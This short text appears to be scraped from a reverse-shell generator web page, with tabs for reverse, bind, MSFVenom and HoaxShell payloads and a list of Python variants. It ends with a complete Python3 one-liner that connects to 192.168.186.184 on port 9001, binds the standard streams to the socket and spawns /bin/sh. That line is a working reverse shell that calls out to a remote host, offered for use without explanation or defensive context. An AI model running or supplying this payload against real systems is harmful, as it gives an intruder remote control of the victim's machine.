 Reverse Bind MSFVenom HoaxShell Assembled
OS Linux Name pyth Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
🚀 python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("192.168.186.184",9001));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'